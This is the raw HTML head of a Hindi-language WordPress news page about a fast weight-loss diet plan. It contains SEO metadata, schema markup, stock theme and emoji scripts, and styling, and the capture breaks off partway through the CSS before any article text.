

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/
body_size: 74796
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>diet plan to lose weight fast : अब इन 4 चीज़ों से होगा वजन कम - Buland Hindustan</title>
<meta name="description" content="मोटापा एक गंभीर समस्या है जिससे आज कल हर दूसरा व्यक्ति परेशान है। वजन कम करने के लिए कई लोग घंटों जिम में पसीना बहाते हैं"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="diet plan to lose weight fast : अब इन 4 चीज़ों से होगा वजन कम - Buland Hindustan" />
<meta property="og:description" content="मोटापा एक गंभीर समस्या है जिससे आज कल हर दूसरा व्यक्ति परेशान है। वजन कम करने के लिए कई लोग घंटों जिम में पसीना बहाते हैं" />
<meta property="og:url" content="https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="best diet to lose weight" />
<meta property="article:tag" content="BULAND HINDUSTAN" />
<meta property="article:tag" content="diet for weight loss" />
<meta property="article:tag" content="diet plan for weight loss" />
<meta property="article:tag" content="diet plan to lose weight fast" />
<meta property="article:tag" content="health realted news" />
<meta property="article:tag" content="meal plan for weight loss" />
<meta property="article:tag" content="weight loss food" />
<meta property="article:section" content="स्वास्थ्य" />
<meta property="og:updated_time" content="2022-10-17T07:14:26+00:00" />
<meta property="article:published_time" content="2022-10-17T07:14:25+00:00" />
<meta property="article:modified_time" content="2022-10-17T07:14:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="diet plan to lose weight fast : अब इन 4 चीज़ों से होगा वजन कम - Buland Hindustan" />
<meta name="twitter:description" content="मोटापा एक गंभीर समस्या है जिससे आज कल हर दूसरा व्यक्ति परेशान है। वजन कम करने के लिए कई लोग घंटों जिम में पसीना बहाते हैं" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/13-2.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/10/13-2.jpg","width":"275","height":"183","caption":"diet plan to lose weight fast","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/","name":"diet plan to lose weight fast : \u0905\u092c \u0907\u0928 4 \u091a\u0940\u095b\u094b\u0902 \u0938\u0947 \u0939\u094b\u0917\u093e \u0935\u091c\u0928 \u0915\u092e"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/#webpage","url":"https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/","name":"diet plan to lose weight fast : \u0905\u092c \u0907\u0928 4 \u091a\u0940\u095b\u094b\u0902 \u0938\u0947 \u0939\u094b\u0917\u093e \u0935\u091c\u0928 \u0915\u092e - Buland Hindustan","datePublished":"2022-10-17T07:14:25+00:00","dateModified":"2022-10-17T07:14:26+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/13-2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"diet plan to lose weight fast : \u0905\u092c \u0907\u0928 4 \u091a\u0940\u095b\u094b\u0902 \u0938\u0947 \u0939\u094b\u0917\u093e \u0935\u091c\u0928 \u0915\u092e - Buland Hindustan","datePublished":"2022-10-17T07:14:25+00:00","dateModified":"2022-10-17T07:14:26+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u092e\u094b\u091f\u093e\u092a\u093e \u090f\u0915 \u0917\u0902\u092d\u0940\u0930 \u0938\u092e\u0938\u094d\u092f\u093e \u0939\u0948 \u091c\u093f\u0938\u0938\u0947 \u0906\u091c \u0915\u0932 \u0939\u0930 \u0926\u0942\u0938\u0930\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u093f \u092a\u0930\u0947\u0936\u093e\u0928 \u0939\u0948\u0964 \u0935\u091c\u0928 \u0915\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u0908 \u0932\u094b\u0917 \u0918\u0902\u091f\u094b\u0902 \u091c\u093f\u092e \u092e\u0947\u0902 \u092a\u0938\u0940\u0928\u093e \u092c\u0939\u093e\u0924\u0947 \u0939\u0948\u0902","name":"diet plan to lose weight fast : \u0905\u092c \u0907\u0928 4 \u091a\u0940\u095b\u094b\u0902 \u0938\u0947 \u0939\u094b\u0917\u093e \u0935\u091c\u0928 \u0915\u092e - Buland Hindustan","@id":"https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/13-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; diet plan to lose weight fast : अब इन 4 चीज़ों से होगा वजन कम Comments Feed" href="https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 